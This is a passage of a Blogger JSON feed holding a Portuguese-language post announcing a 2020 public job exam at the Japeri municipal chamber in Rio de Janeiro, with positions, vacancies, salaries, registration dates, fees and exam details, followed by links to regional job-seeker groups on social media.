Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s72-c\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8752421317204473852"},"published":{"$t":"2020-06-30T19:48:00.001-03:00"},"updated":{"$t":"2020-06-30T19:48:19.183-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"512\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E Câmara de Japeri, \u003C\/span\u003E\u003C\/b\u003Eno Rio de Janeiro, abriu o edital n° 001\/2020 de \u003Cu\u003Econcurso público\u003C\/u\u003E destinado à contratação e formação de cadastro de reserva em cargos de \u003Cu\u003Eníveis fundamental e médio\u003C\/u\u003E. O Concurso Câmara de Japeri está sendo executado pela empresa \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/organizadoras\/consulpam.html\"\u003EConsulpam Consultoria\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECargos no Concurso Câmara de Japeri\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs oportunidades ofertadas no Concurso Câmara de Japeri são para os cargos descritos abaixo:\u003Cdiv\u003E\n\u003Cbr \/\u003E\u0026nbsp; \u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECargo - escolaridade\u0026nbsp;\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EVagas\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECadastro de reserva\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EServente de Limpeza - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECopeiro - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/recepcionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ERecepcionista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/telefonista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETelefonista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EAlmoxarife - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGuarda Legislativo - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs candidatos aprovados e convocados atuarão em regime de trabalho de 30 a 40 horas semanais, com \u003Cu\u003Evencimentos que variam entre R$ 1.363,68 a R$ 2.142,91\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv id=\"leitura-inread-4\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições no Concurso Câmara de Japeri\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E ficam abertas entre \u003Cu\u003E1° de julho a 02 de agosto\u003C\/u\u003E de 2020. E os interessados podem efetuá-las via internet, pelo \u003Ca href=\"https:\/\/consulpam.com.br\/index.php?menu=concursos\u0026amp;acao=ver\u0026amp;id=248\"\u003Esite da organizadora\u003C\/a\u003E. O valor cobrado como taxa de inscrição para nível fundamental é de R$ 14,35, já para nível médio é de R$ 16,15.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EProvas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003EConcurso Câmara de Japeri consistirá de provas objetivas, de caráter eliminatório e classificatório, com duração de três horas\u003C\/u\u003E, com exceção para os candidatos com deficiência que houverem solicitado tempo adicional. A previsão é de que as \u003Cu\u003Eprovas sejam aplicadas no dia 27 de setembro de 2020\u003C\/u\u003E, em locais informados posteriormente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EValidade e Edital\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Evalidade no Concurso Câmara de Japeri será de dois anos\u003C\/u\u003E, contados da data da homologação do resultado final e podendo ser prorrogado uma única vez por igual período.\u0026nbsp;Quanto ao edital completo do concurso, pode ser conferido no da organizadora.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-japeri-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 